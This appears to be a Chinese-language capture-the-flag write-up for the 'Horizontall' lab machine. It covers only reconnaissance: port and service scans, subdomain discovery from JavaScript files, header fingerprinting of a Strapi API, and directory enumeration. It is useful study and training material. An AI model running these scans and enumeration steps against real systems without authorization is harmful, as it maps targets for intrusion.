一、信息搜集#
1、端口扫描#
TCP 全端口扫描:
$ sudo nmap -sS -p- 10.129.33.4 -Pn -n -oA tcp_ports
Starting Nmap 7.94SVN ( https://nmap.org ) at 2026-05-14 08:01 CDT
Nmap scan report for 10.129.33.4
Host is up (0.0019s latency).
Not shown: 65533 closed tcp ports (reset)
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http

Nmap done: 1 IP address (1 host up) scanned in 6.79 seconds
开放了 22 端口和 80 端口,是典型的 Web 靶机特征,继续对这两个端口进行指纹识别并执行 Nmap 的默认脚本:
$ sudo nmap -sV -sC -p 22,80 10.129.33.4 -Pn -n -oA tcp_ports_fingerprinting
Starting Nmap 7.94SVN ( https://nmap.org ) at 2026-05-14 08:04 CDT
Nmap scan report for 10.129.33.4
Host is up (0.0020s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 ee:77:41:43:d4:82:bd:3e:6e:6e:50:cd:ff:6b:0d:d5 (RSA)
|   256 3a:d5:89:d5:da:95:59:d9:df:01:68:37:ca:d5:10:b0 (ECDSA)
|_  256 4a:00:04:b4:9d:29:e7:af:37:16:1b:4f:80:2d:98:94 (ED25519)
80/tcp open  http    nginx 1.14.0 (Ubuntu)
|_http-title: Did not follow redirect to http://horizontall.htb
|_http-server-header: nginx/1.14.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.48 seconds- OpenSSH 7.6p1 + nginx 1.14.0 ,大致可以判断目标系统是 Ubuntu 18.04
- ssh-hostkey 列举出了 ssh 支持的三个算法以及主机密钥。
- http-title 脚本在访问 80 的时候,发现了重定向信息(重定向的地址为:
http://horizontall.htb),出于保守策略(避免跨域或无限跳转循环),它并没有直接访问(Did not),只是报告了这个信息
先将该域名添加进 /etc/hosts 中:
$ echo '10.129.33.4 horizontall.htb' | sudo tee -a /etc/hosts
10.129.33.4 horizontall.ht
$ tail -n 1 /etc/hosts
10.129.33.4 horizontall.htb
尝试访问 80:
$ curl -I http://10.129.33.4
HTTP/1.1 301 Moved Permanently
Server: nginx/1.14.0 (Ubuntu)
Date: Thu, 14 May 2026 13:42:49 GMT
Content-Type: text/html
Content-Length: 194
Connection: keep-alive
Location: http://horizontall.htb
的确存在重定向的现象。
从目前信息来看,80 端口是我们最先考虑的目标。
先没必要进行 UDP 扫描,若 80 没有突破,可以再折返回来扫 UDP 端口。
2、TCP 80#
(1)horizontall.htb#
跟随重定向:
$ curl -L http://10.129.33.4 | xmllint --html --format -
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   194  100   194    0     0  40057      0 --:--:-- --:--:-- --:--:-- 48500
100   901  100   901    0     0   104k      0 --:--:-- --:--:-- --:--:--  104k
<!DOCTYPE html>
<html lang="">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,initial-scale=1">
<link rel="icon" href="/favicon.ico">
<title>horizontall</title>
<link href="/css/app.0f40a091.css" rel="preload" as="style">
<link href="/css/chunk-vendors.55204a1e.css" rel="preload" as="style">
<link href="/js/app.c68eb462.js" rel="preload" as="script">
<link href="/js/chunk-vendors.0e02b89e.js" rel="preload" as="script">
<link href="/css/chunk-vendors.55204a1e.css" rel="stylesheet">
<link href="/css/app.0f40a091.css" rel="stylesheet">
</head>
<body>
<noscript><strong>We're sorry but horizontall doesn't work properly without JavaScript enabled. Please enable it to continue.</strong></noscript>
<div id="app"></div>
<script src="/js/chunk-vendors.0e02b89e.js"></script><script src="/js/app.c68eb462.js"></script>
</body>
</html>
显示的页面源码中,能看到一行信息:
We're sorry but horizontall doesn't work properly without JavaScript enabled. Please enable it to continue.这是一段提示信息,被包裹在 <noscript> 标签当中,这个标签的作用是检测当前浏览器是否开启了 JavaScript,如果没有开启则会显示标签中的内容,反之则不显示。
还看到了两个 js 文件:
$ curl http://horizontall.htb | xmllint --format --html - | grep -oE '/js/[^"]*\.js' | awk '!seen[$0]++'
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   901  100   901    0     0   202k      0 --:--:-- --:--:-- --:--:--  219k
/js/app.c68eb462.js
/js/chunk-vendors.0e02b89e.js
这个我们先放一放。
注意:由于本 WP 并非一次性写完,中途中断过了靶机,新的 IP 地址为:
10.129.33.165。
浏览器直接访问:
http://horizontall.htb
该页面展示了 Horizontall 的相关业务功能以及联系渠道。
但是,该页面上的应用端点(Home、Feature 等)都是无法正常使用的。
注意到 favicon 暴露了一个组件:

这是 Vue.js 的图标:
说明前端架构很可能采用了 Vue.js。
尝试访问无效页面:
$ curl http://horizontall.htb/abcd -v
*   Trying 10.129.33.165:80...
* Connected to horizontall.htb (10.129.33.165) port 80 (#0)
> GET /abcd HTTP/1.1
> Host: horizontall.htb
> User-Agent: curl/7.88.1
> Accept: */*
>
< HTTP/1.1 404 Not Found
< Server: nginx/1.14.0 (Ubuntu)
< Date: Fri, 15 May 2026 11:35:56 GMT
< Content-Type: text/html
< Content-Length: 178
< Connection: keep-alive
<
<html>
<head><title>404 Not Found</title></head>
<body bgcolor="white">
<center><h1>404 Not Found</h1></center>
<hr><center>nginx/1.14.0 (Ubuntu)</center>
</body>
</html>
* Connection #0 to host horizontall.htb left intact
Web 服务器指纹 nginx/1.14.0、Ubuntu 操作系统,这个两个指纹信息我们之前就看到过了,除此之外,并没有其他的信息。
之前还有两个 js 文件并没有展开搜集,先看看有没有暴露出其他的 api 信息:
$ curl http://horizontall.htb/js/chunk-vendors.0e02b89e.js | grep -oE 'http://[^"]*horizontall.htb/[^"]*'
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 1162k 100 1162k 0 0 12.3M 0 --:--:-- --:--:-- --:--:-- 12.4M$ curl http://horizontall.htb/js/app.c68eb462.js | grep -oE 'http://[^"]*horizontall.htb/[^"]*'
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 18900 100 18900 0 0 2733k 0 --:--:-- --:--:-- --:--:-- 3076k
http://api-prod.horizontall.htb/reviews发现了一个新的子域名,老样子先添加进 /etc/hosts 文件中:
$ sudo sed -i '$d' /etc/hosts && echo '10.129.33.165 horizontall.htb api-prod.horizontall.htb' | sudo tee -a /etc/hosts
10.129.33.165 horizontall.htb api-prod.horizontall.htb
$ tail -n 1 /etc/hosts
10.129.33.165 horizontall.htb api-prod.horizontall.htb(2)api-prod.horizontall.htb#
尝试后发现,这其实是同一台服务器上的另一个虚拟主机:
$ curl http://10.129.33.165 -H "Host: api-prod.horizontall.htb" -v
*   Trying 10.129.33.165:80...
* Connected to 10.129.33.165 (10.129.33.165) port 80 (#0)
> GET / HTTP/1.1
> Host: api-prod.horizontall.htb
> User-Agent: curl/7.88.1
> Accept: */*
>
< HTTP/1.1 200 OK
< Server: nginx/1.14.0 (Ubuntu)
< Date: Fri, 15 May 2026 11:51:48 GMT
< Content-Type: text/html; charset=utf-8
< Content-Length: 413
< Connection: keep-alive
< Vary: Origin
< Content-Security-Policy: img-src 'self' http:; block-all-mixed-content
< Strict-Transport-Security: max-age=31536000; includeSubDomains
< X-Frame-Options: SAMEORIGIN
< X-XSS-Protection: 1; mode=block
< Last-Modified: Wed, 02 Jun 2021 20:00:29 GMT
< Cache-Control: max-age=60
< X-Powered-By: Strapi <strapi.io>
<
<!doctype html>

<html>
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <title>Welcome to your API</title>
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <style>
    </style>
  </head>
  <body lang="en">
    <section>
      <div class="wrapper">
        <h1>Welcome.</h1>
      </div>
    </section>
  </body>
</html>
* Connection #0 to host 10.129.33.165 left intact从 http 响应头中能看到不少信息:
- Web Server:nginx/1.14.0 (Ubuntu)
- OS:Ubuntu
- CMS:strapi(网址:
strapi.io) Strict-Transport-Security:该字段简称 HSTS 能强制浏览器在未来一段时间内只能通过 HTTPS 访问该域名(包括子域名)。但是,HSTS 采用的是 Trust on First Use(首次使用信任),换言之,必须先通过 HTTPS 成功访问一次网站,本地浏览器将该域名存入本地 HSTS 数据库之后,下次访问该网站时,才会自动强制使用 HTTPS。因此,对我们影响不是很大。X-Frame-Options:用于控制页面是否允许被<iframe>嵌入,SAMEORIGIN表示只允许同源页面进行嵌入。用于防御 Clickjacking(点击劫持),即攻击者将目标页面透明嵌入自己的页面,诱导用户点击。靶场环境,这个也不是重点。X-XSS-Protection:启用浏览器内置的 XSS 过滤器(主要针对反射型 XSS),mode=block表示检测到 XSS 时直接阻止页面加载。但是这只是早期防御策略,几乎没有实际的防御价值。Content-Security-Policy:通过白名单机制控制页面可以加载哪些资源,但是当前策略只限制了图片来源(img-src),对脚本、样式、对象、框架等完全不设防。
根目录没有看到啥信息:

之前暴露了一个 reviews 目录,尝试访问:
$ curl http://api-prod.horizontall.htb/reviews | jq .
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   507  100   507    0     0  12800      0 --:--:-- --:--:-- --:--:-- 13000
[
  {
    "id": 1,
    "name": "wail",
    "description": "This is good service",
    "stars": 4,
    "created_at": "2021-05-29T13:23:38.000Z",
    "updated_at": "2021-05-29T13:23:38.000Z"
  },
  {
    "id": 2,
    "name": "doe",
    "description": "i'm satisfied with the product",
    "stars": 5,
    "created_at": "2021-05-29T13:24:17.000Z",
    "updated_at": "2021-05-29T13:24:17.000Z"
  },
  {
    "id": 3,
    "name": "john",
    "description": "create service with minimum price i hop i can buy more in the futur",
    "stars": 5,
    "created_at": "2021-05-29T13:25:26.000Z",
    "updated_at": "2021-05-29T13:25:26.000Z"
  }
]这里出现了三个用户名,可以记录一下:
wail
doe
john
访问不存在的页面:
$ curl http://api-prod.horizontall.htb/abcd -v
*   Trying 10.129.33.165:80...
* Connected to api-prod.horizontall.htb (10.129.33.165) port 80 (#0)
> GET /abcd HTTP/1.1
> Host: api-prod.horizontall.htb
> User-Agent: curl/7.88.1
> Accept: */*
>
< HTTP/1.1 404 Not Found
< Server: nginx/1.14.0 (Ubuntu)
< Date: Fri, 15 May 2026 13:43:45 GMT
< Content-Type: application/json; charset=utf-8
< Content-Length: 60
< Connection: keep-alive
< Vary: Origin
< Content-Security-Policy: img-src 'self' http:; block-all-mixed-content
< Strict-Transport-Security: max-age=31536000; includeSubDomains
< X-Frame-Options: SAMEORIGIN
< X-XSS-Protection: 1; mode=block
< X-Powered-By: Strapi <strapi.io>
<
* Connection #0 to host api-prod.horizontall.htb left intact
{"statusCode":404,"error":"Not Found","message":"Not Found"}
没有看到额外的信息。
查看 strapi 的开源仓库:
https://github.com/strapi/strapi通过介绍,可以知道这是一个 headless CMS,即不提供专门的前端(用户可以自行指定前端),内容通过 API 与前端进行交互。
目前看到的根目录页面源码并没有提供 .js 的相关信息,无法通过被动收集看到 api 的调用情况。而且当前也没暴露版本号,无法找可能存在的漏洞。因此打算先通过工具进行目录枚举,扩大一下攻击面:
$ feroxbuster -u http://api-prod.horizontall.htb/ -E -o dir.txt

 ___  ___  __   __     __      __         __   ___
|__  |__  |__) |__) | /  `    /  \ \_/ | |  \ |__
|    |___ |  \ |  \ | \__,    \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓                 ver: 2.11.0
───────────────────────────┬──────────────────────
 🎯  Target Url            │ http://api-prod.horizontall.htb/
 🚀  Threads               │ 50
 📖  Wordlist              │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
 👌  Status Codes          │ All Status Codes!
 💥  Timeout (secs)        │ 7
 🦡  User-Agent            │ feroxbuster/2.11.0
 🔎  Extract Links         │ true
 💾  Output File           │ dir.txt
 💰  Collect Extensions    │ true
 💸  Ignored Extensions    │ [Images, Movies, Audio, etc...]
 🏁  HTTP methods          │ [GET]
 🔃  Recursion Depth       │ 4
 🎉  New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
 🏁  Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404      GET        1l        3w       60c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200      GET       19l       33w      413c http://api-prod.horizontall.htb/
200      GET      223l     1051w     9230c http://api-prod.horizontall.htb/admin/runtime~main.d078dc17.js
200      GET       16l      101w      854c http://api-prod.horizontall.htb/Admin
200      GET       16l      101w      854c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
403      GET        1l        1w       60c http://api-prod.horizontall.htb/users
403      GET        1l        1w       60c http://api-prod.horizontall.htb/admin/plugins
200      GET        1l       21w      507c http://api-prod.horizontall.htb/reviews
200      GET        1l        1w       90c http://api-prod.horizontall.htb/admin/layout
403      GET        1l        1w       60c http://api-prod.horizontall.htb/Users
200      GET   136809l   570073w  7001634c http://api-prod.horizontall.htb/admin/main.da91597e.chunk.js
200      GET       16l      101w      854c http://api-prod.horizontall.htb/admin
200      GET        1l       21w      507c http://api-prod.horizontall.htb/Reviews
200      GET        1l        1w      144c http://api-prod.horizontall.htb/admin/init
200      GET        1l        1w       90c http://api-prod.horizontall.htb/admin/Layout
403      GET        1l        1w       60c http://api-prod.horizontall.htb/admin/PlugIns
403      GET        1l        1w       60c http://api-prod.horizontall.htb/admin/Plugins
[####################] - 2m    119859/119859  0s      found:15      errors:0
[##########>---------] - 2m     30000/59854   287/s   http://api-prod.horizontall.htb/
[####################] - 2m 30000/30000 216/s http://api-prod.horizontall.htb/admin/ 输出中,能看到“Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter”这样的信息。很多网站会通过 wildcard routing 或者自定义错误页面的响应内容,这种情况下,http 响应不一定是 404,但是返回的内容有高度的一致性。
feroxbuster就自动提取了其中的规律,并进行过滤。根据提示所说,若要关闭这种过滤,可以带上--dont-filter参数。
首先查看 users 目录,从扫描结果看,都是 403 的响应码,验证一下:
$ curl http://api-prod.horizontall.htb/users -I
HTTP/1.1 403 Forbidden
Server: nginx/1.14.0 (Ubuntu)
Date: Sat, 16 May 2026 03:09:42 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 60
Connection: keep-alive
Vary: Origin
Content-Security-Policy: img-src 'self' http:; block-all-mixed-content
Strict-Transport-Security: max-age=31536000; includeSubDomains
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1; mode=block
X-Powered-By: Strapi <strapi.io>
确实扫描结果显示的那样,说明该目录确实存在,但是访问被拒绝。
